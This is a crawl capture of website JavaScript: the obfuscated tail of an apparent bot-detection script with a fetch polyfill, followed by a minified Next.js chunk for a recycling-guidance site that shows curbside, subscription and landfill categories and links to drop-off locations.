_0x16dffa=Error(_0x48e2ad);this[_0x3f34bf(0x3c2)]=_0x16dffa[_0x3f34bf(0x3c2)];})[_0x4e1349(0x437)+_0x4e1349(0x274)]=Object[_0x4e1349(0x303)](Error[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0x161cea[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x45b)+_0x4e1349(0x3be)]=_0x161cea;}function _0x3c69bc(_0x11a6a0,_0x38afd4){return new Promise(function(_0xdf36e5,_0x4215e8){var _0xff6ff7=a1_0x422d,_0x286e24=new _0xa1f9b3(_0x11a6a0,_0x38afd4);if(_0x286e24[_0xff6ff7(0x423)]&&_0x286e24[_0xff6ff7(0x423)][_0xff6ff7(0x2db)+'d'])return _0x4215e8(new _0x161cea(_0xff6ff7(0x2f5)+'d',_0xff6ff7(0x3e1)+_0xff6ff7(0x529)));var _0x11110=new XMLHttpRequest();function _0x4b662c(){var _0x5b6136=_0xff6ff7;_0x11110[_0x5b6136(0x3f8)]();}if(_0x11110[_0xff6ff7(0x2d1)]=function(){var _0x585c7f=_0xff6ff7,_0x98841b,_0x258791,_0x4dafdc={'statusText':_0x11110[_0x585c7f(0x256)+_0x585c7f(0x356)],'headers':(_0x98841b=_0x11110[_0x585c7f(0x46d)+_0x585c7f(0x46c)+_0x585c7f(0x3a5)+_0x585c7f(0x216)]()||'',_0x258791=new _0x4563b6(),_0x98841b[_0x585c7f(0x22b)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x585c7f(0x225)]('\x0d')[_0x585c7f(0x211)](function(_0x33d798){var _0x423aed=_0x585c7f;return 0x0===_0x33d798[_0x423aed(0x3bc)+'f']('\x0a')?_0x33d798[_0x423aed(0x1e6)](0x1,_0x33d798[_0x423aed(0x523)]):_0x33d798;})[_0x585c7f(0x1eb)+'h'](function(_0x48af27){var _0x2ec7d6=_0x585c7f,_0x489393=_0x48af27[_0x2ec7d6(0x225)](':'),_0x28155f=_0x489393[_0x2ec7d6(0x420)]()[_0x2ec7d6(0x411)]();if(_0x28155f){var _0x21a53f=_0x489393[_0x2ec7d6(0x452)](':')[_0x2ec7d6(0x411)]();try{_0x258791[_0x2ec7d6(0x33c)](_0x28155f,_0x21a53f);}catch(_0x1e3dfd){console[_0x2ec7d6(0x4a7)](_0x2ec7d6(0x46c)+_0x2ec7d6(0x509)+_0x1e3dfd[_0x2ec7d6(0x28b)+'e']);}}}),_0x258791)};0x0===_0x286e24[_0x585c7f(0x374)][_0x585c7f(0x3bc)+'f'](_0x585c7f(0x2d0)+'/')&&(_0x11110[_0x585c7f(0x256)]<0xc8||_0x11110[_0x585c7f(0x256)]>0x257)?_0x4dafdc[_0x585c7f(0x256)]=0xc8:_0x4dafdc[_0x585c7f(0x256)]=_0x11110[_0x585c7f(0x256)],_0x4dafdc[_0x585c7f(0x374)]=_0x585c7f(0x34e)+_0x585c7f(0x4d5)in _0x11110?_0x11110[_0x585c7f(0x34e)+_0x585c7f(0x4d5)]:_0x4dafdc[_0x585c7f(0x263)+'s'][_0x585c7f(0x2ef)](_0x585c7f(0x3a1)+_0x585c7f(0x3a8)+'L');var _0x20c88d=_0x585c7f(0x34e)+'se'in _0x11110?_0x11110[_0x585c7f(0x34e)+'se']:_0x11110[_0x585c7f(0x34e)+_0x585c7f(0x4b7)];setTimeout(function(){_0xdf36e5(new _0x59da29(_0x20c88d,_0x4dafdc));},0x0);},_0x11110[_0xff6ff7(0x48f)+'r']=function(){setTimeout(function(){var _0x5452bb=a1_0x422d;_0x4215e8(new TypeError(_0x5452bb(0x3c8)+_0x5452bb(0x1a8)+_0x5452bb(0x243)+_0x5452bb(0x338)));},0x0);},_0x11110[_0xff6ff7(0x388)+_0xff6ff7(0x2ab)]=function(){setTimeout(function(){var _0x5ec322=a1_0x422d;_0x4215e8(new TypeError(_0x5ec322(0x3c8)+_0x5ec322(0x1a8)+_0x5ec322(0x28a)+_0x5ec322(0x4d0)+'t'));},0x0);},_0x11110[_0xff6ff7(0x517)+'t']=function(){setTimeout(function(){var _0x1c86c7=a1_0x422d;_0x4215e8(new _0x161cea(_0x1c86c7(0x2f5)+'d',_0x1c86c7(0x3e1)+_0x1c86c7(0x529)));},0x0);},_0x11110[_0xff6ff7(0x35c)](_0x286e24[_0xff6ff7(0x1f4)],function(_0x141fde){var _0x3fce2b=_0xff6ff7;try{return''===_0x141fde&&_0x49c453[_0x3fce2b(0x193)+'on'][_0x3fce2b(0x53b)]?_0x49c453[_0x3fce2b(0x193)+'on'][_0x3fce2b(0x53b)]:_0x141fde;}catch(_0x146526){return _0x141fde;}}(_0x286e24[_0xff6ff7(0x374)]),!0x0),_0xff6ff7(0x4ff)+'e'===_0x286e24[_0xff6ff7(0x44f)+_0xff6ff7(0x325)]?_0x11110[_0xff6ff7(0x197)+_0xff6ff7(0x555)+_0xff6ff7(0x479)]=!0x0:_0xff6ff7(0x4e4)===_0x286e24[_0xff6ff7(0x44f)+_0xff6ff7(0x325)]&&(_0x11110[_0xff6ff7(0x197)+_0xff6ff7(0x555)+_0xff6ff7(0x479)]=!0x1),_0xff6ff7(0x34e)+_0xff6ff7(0x532)in _0x11110&&(_0x3c05c5[_0xff6ff7(0x54d)]?_0x11110[_0xff6ff7(0x34e)+_0xff6ff7(0x532)]=_0xff6ff7(0x54d):_0x3c05c5[_0xff6ff7(0x269)+_0xff6ff7(0x51c)]&&(_0x11110[_0xff6ff7(0x34e)+_0xff6ff7(0x532)]=_0xff6ff7(0x3bf)+_0xff6ff7(0x51c))),_0x38afd4&&_0xff6ff7(0x444)==typeof _0x38afd4[_0xff6ff7(0x263)+'s']&&!(_0x38afd4[_0xff6ff7(0x263)+'s']instanceof _0x4563b6||_0x49c453[_0xff6ff7(0x384)+'s']&&_0x38afd4[_0xff6ff7(0x263)+'s']instanceof _0x49c453[_0xff6ff7(0x384)+'s'])){var _0x173678=[];Object[_0xff6ff7(0x548)+_0xff6ff7(0x4bf)+_0xff6ff7(0x348)+'s'](_0x38afd4[_0xff6ff7(0x263)+'s'])[_0xff6ff7(0x1eb)+'h'](function(_0x19587e){var _0x3481d7=_0xff6ff7;_0x173678[_0x3481d7(0x2f1)](_0x1d4cf9(_0x19587e)),_0x11110[_0x3481d7(0x3c7)+_0x3481d7(0x231)+_0x3481d7(0x42e)](_0x19587e,_0x332f5d(_0x38afd4[_0x3481d7(0x263)+'s'][_0x19587e]));}),_0x286e24[_0xff6ff7(0x263)+'s'][_0xff6ff7(0x1eb)+'h'](function(_0x15b583,_0x48c613){var _0x50ef33=_0xff6ff7;-0x1===_0x173678[_0x50ef33(0x3bc)+'f'](_0x48c613)&&_0x11110[_0x50ef33(0x3c7)+_0x50ef33(0x231)+_0x50ef33(0x42e)](_0x48c613,_0x15b583);});}else _0x286e24[_0xff6ff7(0x263)+'s'][_0xff6ff7(0x1eb)+'h'](function(_0x5174f6,_0x46bf9d){var _0x38cf2d=_0xff6ff7;_0x11110[_0x38cf2d(0x3c7)+_0x38cf2d(0x231)+_0x38cf2d(0x42e)](_0x46bf9d,_0x5174f6);});_0x286e24[_0xff6ff7(0x423)]&&(_0x286e24[_0xff6ff7(0x423)][_0xff6ff7(0x2bf)+_0xff6ff7(0x4af)+_0xff6ff7(0x1a0)](_0xff6ff7(0x3f8),_0x4b662c),_0x11110[_0xff6ff7(0x28e)+_0xff6ff7(0x25a)+_0xff6ff7(0x21f)]=function(){var _0x1576af=_0xff6ff7;0x4===_0x11110[_0x1576af(0x34f)+_0x1576af(0x2b8)]&&_0x286e24[_0x1576af(0x423)][_0x1576af(0x253)+_0x1576af(0x233)+_0x1576af(0x277)+'r'](_0x1576af(0x3f8),_0x4b662c);}),_0x11110[_0xff6ff7(0x4f0)](void 0x0===_0x286e24[_0xff6ff7(0x37c)+_0xff6ff7(0x287)]?null:_0x286e24[_0xff6ff7(0x37c)+_0xff6ff7(0x287)]);});}_0x3c69bc[_0x4e1349(0x19b)+'ll']=!0x0,_0x49c453[_0x4e1349(0x298)]||(_0x49c453[_0x4e1349(0x298)]=_0x3c69bc,_0x49c453[_0x4e1349(0x384)+'s']=_0x4563b6,_0x49c453[_0x4e1349(0x28f)+'t']=_0xa1f9b3,_0x49c453[_0x4e1349(0x46c)+'se']=_0x59da29);}},_0x530c8d={};function _0xa86be4(_0x479b94){var _0xaca8b=a1_0x422d,_0x41d4dd=_0x530c8d[_0x479b94];if(void 0x0!==_0x41d4dd)return _0x41d4dd[_0xaca8b(0x1ce)+'s'];var _0x2447f1=_0x530c8d[_0x479b94]={'exports':{}};return _0xe2f1ab[_0x479b94][_0xaca8b(0x2b2)](_0x2447f1[_0xaca8b(0x1ce)+'s'],_0x2447f1,_0x2447f1[_0xaca8b(0x1ce)+'s'],_0xa86be4),_0x2447f1[_0xaca8b(0x1ce)+'s'];}_0xa86be4['d']=function(_0xfdc41b,_0x27f648){var _0x184cd8=a1_0x422d;for(var _0x11b52c in _0x27f648)_0xa86be4['o'](_0x27f648,_0x11b52c)&&!_0xa86be4['o'](_0xfdc41b,_0x11b52c)&&Object[_0x184cd8(0x3cb)+_0x184cd8(0x4bf)+'ty'](_0xfdc41b,_0x11b52c,{'enumerable':!0x0,'get':_0x27f648[_0x11b52c]});},_0xa86be4['g']=(function(){var _0x55c60d=a1_0x422d;if(_0x55c60d(0x444)==typeof globalThis)return globalThis;try{return this||new Function(_0x55c60d(0x430)+_0x55c60d(0x279))();}catch(_0x234ba3){if(_0x55c60d(0x444)==typeof window)return window;}}()),_0xa86be4['o']=function(_0x41a29c,_0x19e822){var _0x46b044=a1_0x422d;return Object[_0x46b044(0x437)+_0x46b044(0x274)][_0x46b044(0x407)+_0x46b044(0x4bf)+'ty'][_0x46b044(0x2b2)](_0x41a29c,_0x19e822);},_0xa86be4['r']=function(_0x95a130){var _0x29d20f=a1_0x422d;_0x29d20f(0x50e)+_0x29d20f(0x51d)!=typeof Symbol&&Symbol[_0x29d20f(0x378)+_0x29d20f(0x354)]&&Object[_0x29d20f(0x3cb)+_0x29d20f(0x4bf)+'ty'](_0x95a130,Symbol[_0x29d20f(0x378)+_0x29d20f(0x354)],{'value':_0x29d20f(0x357)}),Object[_0x29d20f(0x3cb)+_0x29d20f(0x4bf)+'ty'](_0x95a130,_0x29d20f(0x353)+_0x29d20f(0x45f),{'value':!0x0});};var _0x33e82c=_0xa86be4(0x1233);reese84=_0x33e82c;}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://check.cirt.tech/_next/static/chunks/819-4a708c1562662397.js
body_size: 18602
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[819],{7819:function(e,t,i){i.d(t,{Z:function(){return N}});var s=i(5893),a=i(7294),c=i(2292),r=i(9332),l=i(1664),n=i.n(l),o=i(5675),A=i.n(o),d=()=>(0,s.jsx)("div",{children:(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"fill-white w-4",viewBox:"0 0 448 512",children:(0,s.jsx)("path",{d:"M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"})})}),m=function(){return(0,s.jsx)("div",{children:(0,s.jsx)("svg",{height:"1em",viewBox:"0 0 384 512",children:(0,s.jsx)("path",{d:"M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"})})})},g=()=>(0,s.jsx)("div",{children:(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"1em",className:"w-3",viewBox:"0 0 512 512",fill:"currentColor",children:(0,s.jsx)("path",{d:"M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32H320zM80 32C35.8 32 0 67.8 0 112V432c0 44.2 35.8 80 80 80H400c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32V432c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16H192c17.7 0 32-14.3 32-32s-14.3-32-32-32H80z"})})}),x=e=>{let{name:t,action:i,show_images:c,special_instructions:r,dropoffs:l,image:n,headerColor:o}=e,d="text-black",[m,x]=(0,a.useState)("");return(0,a.useEffect)(()=>{if(o)switch(o){case"bg-cirt_azure_lake":x("bg-cirt_azure_lake/50");break;case"bg-cirt_sea_light":x("bg-cirt_sea_light/50");break;case"bg-cirt_forest_green":x("bg-cirt_forest_green/50");break;case"bg-cirt_green_stone":x("bg-cirt_green_stone/50");break;case"bg-cirt_charcoal":x("bg-cirt_charcoal/50")}},[o]),(0,s.jsxs)("div",{children:[c?(0,s.jsx)("div",{className:"".concat(m," w-full h-auto p-1 mb-[3px] flex flex-row justify-start ").concat(d),children:n?(0,s.jsxs)("div",{className:"flex items-center space-x-2",children:[(0,s.jsx)(A(),{src:n,alt:"".concat(t," image"),width:50,height:50,style:{objectFit:"contain",borderRadius:"5px"}}),(0,s.jsx)("p",{className:"text-sm capitalize",children:t})]}):(0,s.jsxs)("div",{className:"flex items-center space-x-2",children:[(0,s.jsx)("div",{className:"bg-cirt_white_smoke/50 h-[50px] w-[50px] rounded-md"}),(0,s.jsx)("p",{className:"text-sm capitalize",children:t})]})}):(0,s.jsx)("div",{className:"".concat(m," w-full p-1 px-5 mb-[3px] flex flex-row items-center justify-start space-x-2 ").concat(d),children:(0,s.jsx)("p",{className:"text-sm capitalize",children:t})}),l&&m&&(0,s.jsx)("div",{className:"flex flex-row flex-wrap",children:l.map((e,t)=>{if(t<3)return(0,s.jsx)("a",{href:"https://www.google.com/maps/place/".concat(e.location.coordinates[1],",").concat(e.location.coordinates[0]),target:"_blank",className:"relative z-5 w-1/".concat(l.slice(0,3).length," hover:cursor-pointer text-center ").concat("bg-cirt_green_stone/50"===m?"text-cirt_green_stone":"bg-cirt_forest_green/50"===m?"text-cirt-forest_green":"text-cirt_sea_light"," p-0.5 mb-1"),id:"link-productResults-step2-dropOffLink",children:(0,s.jsxs)("div",{className:"px-3 text-xs py-0.5 flex flex-row space-x-1 items-center justify-center ".concat("bg-cirt_green_stone/50"===m?"hover:bg-cirt_green_stone/50 bg-cirt_green_stone/20":"bg-cirt_forest_green/50"===m?"hover:bg-cirt_forest_green/50 bg-cirt_forest_green/20":"hover:bg-cirt_sea_light/50 bg-cirt_sea_light/20"," rounded-xl"),children:[(0,s.jsx)("p",{className:"truncate",children:e.name}),(0,s.jsx)(g,{})]})},Math.random())})})]})},p=function(){return(0,s.jsx)("div",{children:(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"1em",viewBox:"0 0 512 512",fill:"currentColor",children:(0,s.jsx)("path",{d:"M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"})})})},h=i(2233),u=i(7740),C=e=>{let{text:t,children:i,zIndex:c}=e,[r,l]=(0,a.useState)(!1),n=(0,h._)();return(0,s.jsxs)("div",{className:"relative",style:{zIndex:c},children:[(0,s.jsx)("div",{className:"group relative py-1 pl-1",onMouseEnter:()=>{n.start({opacity:1,y:0,transition:{type:"spring",stiffness:200,mass:.5,damping:10,duration:.1}}),l(!0)},onMouseLeave:()=>{n.start({opacity:0,y:-10}),l(!1)},children:i}),(0,s.jsx)(u.E.span,{initial:{opacity:0,y:-10},exit:{opacity:0,y:-10},animate:n,className:"absolute top-10 -right-3 w-48 px-2 py-1 bg-cirt_white_smoke rounded text-center text-cirt_black_not text-sm before:content-[''] before:absolute before:top-[-15px] before:right-3 before:border-8 before:border-x-transparent before:border-t-transparent before:border-b-cirt_white_smoke shadow-outer-xl ".concat(r?"":"hidden"," "),children:t})]})},w=()=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:(0,s.jsx)("path",{d:"M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"})}),k=i(9250),J=e=>{let{className:t}=e;return(0,s.jsx)("div",{className:t,children:(0,s.jsx)("svg",{viewBox:"0 0 13 13",height:"1em",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M1.625 6.54062C1.625 7.15 1.7401 7.74245 1.97031 8.31797C2.20052 8.89349 2.55938 9.425 3.04688 9.9125L3.25 10.1156V8.9375C3.25 8.70729 3.32786 8.51432 3.48359 8.35859C3.63932 8.20286 3.83229 8.125 4.0625 8.125C4.29271 8.125 4.48568 8.20286 4.64141 8.35859C4.79714 8.51432 4.875 8.70729 4.875 8.9375V12.1875C4.875 12.4177 4.79714 12.6107 4.64141 12.7664C4.48568 12.9221 4.29271 13 4.0625 13H0.8125C0.582292 13 0.389323 12.9221 0.233594 12.7664C0.0778646 12.6107 0 12.4177 0 12.1875C0 11.9573 0.0778646 11.7643 0.233594 11.6086C0.389323 11.4529 0.582292 11.375 0.8125 11.375H2.23438L1.90937 11.0906C1.20521 10.4677 0.710938 9.75677 0.426562 8.95781C0.142188 8.15885 0 7.35312 0 6.54062C0 5.26771 0.325 4.11328 0.975 3.07734C1.625 2.04141 2.49844 1.24583 3.59531 0.690625C3.7849 0.582292 3.98464 0.575521 4.19453 0.670312C4.40443 0.765104 4.54323 0.920833 4.61094 1.1375C4.67865 1.34062 4.67526 1.54375 4.60078 1.74687C4.5263 1.95 4.39427 2.10573 4.20469 2.21406C3.41927 2.6474 2.79297 3.24661 2.32578 4.01172C1.85859 4.77682 1.625 5.61979 1.625 6.54062ZM11.375 6.45937C11.375 5.85 11.2599 5.25755 11.0297 4.68203C10.7995 4.10651 10.4406 3.575 9.95312 3.0875L9.75 2.88437V4.0625C9.75 4.29271 9.67214 4.48568 9.51641 4.64141C9.36068 4.79714 9.16771 4.875 8.9375 4.875C8.70729 4.875 8.51432 4.79714 8.35859 4.64141C8.20286 4.48568 8.125 4.29271 8.125 4.0625V0.8125C8.125 0.582292 8.20286 0.389323 8.35859 0.233594C8.51432 0.0778646 8.70729 0 8.9375 0H12.1875C12.4177 0 12.6107 0.0778646 12.7664 0.233594C12.9221 0.389323 13 0.582292 13 0.8125C13 1.04271 12.9221 1.23568 12.7664 1.39141C12.6107 1.54714 12.4177 1.625 12.1875 1.625H10.7656L11.0906 1.90937C11.7542 2.57292 12.2383 3.29401 12.543 4.07266C12.8477 4.8513 13 5.64687 13 6.45937C13 7.73229 12.675 8.88672 12.025 9.92266C11.375 10.9586 10.5016 11.7542 9.40469 12.3094C9.2151 12.4177 9.01536 12.4245 8.80547 12.3297C8.59557 12.2349 8.45677 12.0792 8.38906 11.8625C8.32135 11.6594 8.32474 11.4562 8.39922 11.2531C8.4737 11.05 8.60573 10.8943 8.79531 10.7859C9.58073 10.3526 10.207 9.75339 10.6742 8.98828C11.1414 8.22318 11.375 7.38021 11.375 6.45937Z",fill:"#F5F5F5"})})})},f=()=>(0,s.jsx)("div",{className:"",children:(0,s.jsxs)("svg",{width:"82",height:"62",viewBox:"0 0 362 322",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.jsx)("path",{d:"M74 321C60.1713 321 46.8424 321.057 33.5141 320.983C21.5794 320.916 12.0062 316.264 5.483 306.016C-0.297415 296.935 -1.25873 286.854 3.40022 277.635C11.5047 261.596 20.9603 246.24 29.8923 230.622C36.8997 218.369 43.9513 206.141 51.02 193.923C61.3285 176.106 71.675 158.31 81.9957 140.499C88.9927 128.425 95.9716 116.339 102.961 104.26C112.456 87.8535 121.97 71.4577 131.443 55.0389C139.06 41.8393 146.495 28.5333 154.262 15.4235C160.24 5.33437 169.655 0.165879 181.1 0.176285C192.554 0.186707 201.902 5.45531 207.837 15.5469C223.284 41.8135 238.638 68.1363 253.888 94.5185C265.97 115.422 277.768 136.49 289.833 157.404C300.028 175.076 310.498 192.589 320.712 210.249C330.128 226.529 339.497 242.839 348.623 259.282C352.921 267.026 358.098 274.729 360.251 283.125C364.716 300.531 353.177 316.999 336.153 319.945C331.971 320.668 327.663 320.954 323.413 320.957C240.442 321.015 157.471 321 74 321ZM189.111 96.9588C172.575 92.4457 161.093 100.704 161.601 117.206C162.395 143.01 161.77 168.857 161.835 194.685C161.865 206.593 168.837 213.191 181.089 213.178C193.286 213.166 200.142 206.546 200.167 194.503C200.224 167.841 200.125 141.179 200.222 114.518C200.252 106.538 197.071 100.737 189.111 96.9588ZM164.738 249.442C159.477 259.465 161.549 269.654 170.047 275.551C178.062 281.112 188.879 279.795 195.384 272.466C202.45 264.503 201.654 252.128 193.628 245.167C185.007 237.691 173.052 239.214 164.738 249.442Z",fill:"#FFB400"}),(0,s.jsx)("path",{d:"M196.904 103.281C204.486 106.931 207.667 112.732 207.637 120.712C207.54 147.373 207.639 174.035 207.583 200.697C207.557 212.74 200.702 219.36 188.504 219.373C176.252 219.385 169.28 212.787 169.25 200.879C169.185 175.051 169.811 149.204 169.016 123.4C168.508 106.898 179.99 98.6399 196.904 103.281Z",fill:"black","fill-opacity":"0.2"}),(0,s.jsx)("path",{d:"M172.342 255.315C180.467 245.408 192.422 243.885 201.043 251.361C209.069 258.322 209.866 270.698 202.799 278.66C196.294 285.99 185.477 287.307 177.462 281.745C168.964 275.848 166.892 265.659 172.342 255.315Z",fill:"black","fill-opacity":"0.2"}),(0,s.jsx)("path",{d:"M189.489 97.0864C197.071 100.736 200.252 106.538 200.222 114.518C200.125 141.179 200.224 167.841 200.167 194.503C200.142 206.546 193.286 213.166 181.089 213.178C168.837 213.191 161.865 206.593 161.835 194.685C161.77 168.856 162.395 143.01 161.601 117.206C161.093 100.704 172.575 92.4456 189.489 97.0864Z",fill:"white"}),(0,s.jsx)("path",{d:"M164.927 249.121C173.052 239.214 185.007 237.691 193.628 245.167C201.654 252.128 202.45 264.503 195.384 272.466C188.879 279.796 178.062 281.113 170.047 275.551C161.549 269.654 159.477 259.465 164.927 249.121Z",fill:"white"})]})}),E=e=>{let{className:t}=e;return(0,s.jsx)("div",{className:t,children:(0,s.jsxs)("svg",{height:"1.15em",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",children:[(0,s.jsx)("rect",{width:"18",height:"18",fill:"url(#pattern0_338_311)"}),(0,s.jsxs)("defs",{children:[(0,s.jsx)("pattern",{id:"pattern0_338_311",patternContentUnits:"objectBoundingBox",width:"1",height:"1",children:(0,s.jsx)("use",{xlinkHref:"#image0_338_311",transform:"scale(0.00195312)"})}),(0,s.jsx)("image",{id:"image0_338_311",width:"512",height:"512",preserveAspectRatio:"none",xlinkHref:"[data-uri]"})]})]})})},S=e=>{let{className:t}=e;return(0,s.jsx)("div",{className:t,children:(0,s.jsx)("svg",{height:"1em",viewBox:"0 0 13 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M6.09834 0C2.89671 0 0 2.45458 0 6.25079C0 8.67488 1.86762 11.5259 5.59522 14.8113C5.88489 15.0629 6.3194 15.0629 6.60907 14.8113C10.3291 11.5259 12.1967 8.67488 12.1967 6.25079C12.1967 2.45458 9.29996 0 6.09834 0ZM6.09834 7.62292C5.25981 7.62292 4.57375 6.93686 4.57375 6.09834C4.57375 5.25981 5.25981 4.57375 6.09834 4.57375C6.93686 4.57375 7.62292 5.25981 7.62292 6.09834C7.62292 6.93686 6.93686 7.62292 6.09834 7.62292Z",fill:"#F5F5F5"})})})},b=e=>{let{className:t}=e;return(0,s.jsx)("div",{className:t,children:(0,s.jsxs)("svg",{height:"1em",viewBox:"0 0 13 13",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.jsx)("path",{d:"M6.5 13C6.29537 13 6.12384 12.9308 5.98542 12.7924C5.84699 12.6539 5.77778 12.4824 5.77778 12.2778V7.24028C5.00741 7.24028 4.26713 7.09282 3.55694 6.79792C2.84676 6.50301 2.22083 6.08472 1.67917 5.54306C1.1375 5.00139 0.722222 4.37546 0.433333 3.66528C0.144444 2.95509 0 2.21481 0 1.44444V0.722222C0 0.517593 0.069213 0.346065 0.207639 0.207639C0.346065 0.069213 0.517593 0 0.722222 0H1.44444C2.20278 0 2.93704 0.147454 3.64722 0.442361C4.35741 0.737269 4.98333 1.15556 5.525 1.69722C5.89815 2.07037 6.2081 2.47963 6.45486 2.925C6.70162 3.37037 6.8912 3.84583 7.02361 4.35139C7.0838 4.26713 7.15 4.18588 7.22222 4.10764C7.29444 4.0294 7.37269 3.94815 7.45694 3.86389C7.99861 3.32222 8.62454 2.90394 9.33472 2.60903C10.0449 2.31412 10.7852 2.16667 11.5556 2.16667H12.2778C12.4824 2.16667 12.6539 2.23588 12.7924 2.37431C12.9308 2.51273 13 2.68426 13 2.88889V3.61111C13 4.38148 12.8525 5.12176 12.5576 5.83194C12.2627 6.54213 11.8444 7.16806 11.3028 7.70972C10.7611 8.25139 10.1382 8.66667 9.43403 8.95556C8.72986 9.24444 7.99259 9.38889 7.22222 9.38889V12.2778C7.22222 12.4824 7.15301 12.6539 7.01458 12.7924C6.87616 12.9308 6.70463 13 6.5 13ZM5.77778 5.77778C5.77778 5.2 5.66644 4.64931 5.44375 4.12569C5.22107 3.60208 4.90509 3.13565 4.49583 2.72639C4.08657 2.31713 3.62014 2.00116 3.09653 1.77847C2.57292 1.55579 2.02222 1.44444 1.44444 1.44444C1.44444 2.02222 1.55278 2.57593 1.76944 3.10556C1.98611 3.63519 2.29907 4.10463 2.70833 4.51389C3.11759 4.92315 3.58704 5.23611 4.11667 5.45278C4.6463 5.66944 5.2 5.77778 5.77778 5.77778ZM7.22222 7.94444C7.8 7.94444 8.35069 7.83611 8.87431 7.61944C9.39792 7.40278 9.86435 7.08982 10.2736 6.68056C10.6829 6.2713 10.9988 5.80185 11.2215 5.27222C11.4442 4.74259 11.5556 4.18889 11.5556 3.61111C10.9778 3.61111 10.4241 3.72245 9.89444 3.94514C9.36481 4.16782 8.89537 4.4838 8.48611 4.89306C8.07685 5.30232 7.76389 5.76875 7.54722 6.29236C7.33056 6.81597 7.22222 7.36667 7.22222 7.94444Z",fill:"#F5F5F5"}),(0,s.jsx)("path",{d:"M1 1C1.66667 2.66667 3.6 6 6 6C5.66667 4.5 4.2 1.4 1 1Z",fill:"#F5F5F5",stroke:"#F5F5F5"}),(0,s.jsx)("path",{d:"M12 3C10.3333 3.66667 7 5.6 7 8C8.5 7.66667 11.6 6.2 12 3Z",fill:"#F5F5F5",stroke:"#F5F5F5"})]})})},R=e=>{let{className:t}=e;return(0,s.jsx)("div",{className:t,children:(0,s.jsx)("svg",{height:"1em",viewBox:"0 0 12 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M0.833333 13.3333C0.833333 14.25 1.58333 15 2.5 15H9.16667C10.0833 15 10.8333 14.25 10.8333 13.3333V3.33333H0.833333V13.3333ZM3.475 7.99167C3.15 7.66667 3.15 7.14167 3.475 6.81667C3.8 6.49167 4.325 6.49167 4.65 6.81667L5.83333 7.99167L7.00833 6.81667C7.33333 6.49167 7.85833 6.49167 8.18333 6.81667C8.50833 7.14167 8.50833 7.66667 8.18333 7.99167L7.00833 9.16667L8.18333 10.3417C8.50833 10.6667 8.50833 11.1917 8.18333 11.5167C7.85833 11.8417 7.33333 11.8417 7.00833 11.5167L5.83333 10.3417L4.65833 11.5167C4.33333 11.8417 3.80833 11.8417 3.48333 11.5167C3.15833 11.1917 3.15833 10.6667 3.48333 10.3417L4.65833 9.16667L3.475 7.99167ZM10.8333 0.833333H8.75L8.15833 0.241667C8.00833 0.0916666 7.79167 0 7.575 0H4.09167C3.875 0 3.65833 0.0916666 3.50833 0.241667L2.91667 0.833333H0.833333C0.375 0.833333 0 1.20833 0 1.66667C0 2.125 0.375 2.5 0.833333 2.5H10.8333C11.2917 2.5 11.6667 2.125 11.6667 1.66667C11.6667 1.20833 11.2917 0.833333 10.8333 0.833333Z",fill:"#F5F5F5"})})})},j=e=>{let t,i,c,r,{group:l,show_images:n}=e,[o,A]=(0,a.useState)(!1),[d]=(0,k.u)(),m="",g=(0,s.jsx)(f,{});switch(l[0].action){case"RECYCLE_YES":if("municipal"==l[0].type){m="bg-cirt_azure_lake",t="Accepted Curbside - Public",i="These items are accepted by curbside services, go ahead and put them in your recycling bin.",g=(0,s.jsx)(J,{}),c=1;break}if("subscription"==l[0].type){m="bg-cirt_sea_light",t="Accepted Curbside - Private",i="Subscription programs are available in your area. If you subscribe to a program, go ahead and put these items in your recycling bin.",g=(0,s.jsx)(E,{}),r="Private subscription haulers are available in your area.",c=2;break}case"LANDFILL":m="bg-cirt_charcoal",t="Landfill",i="These items are not able to be recycled or recirculated. These items go in your garbage 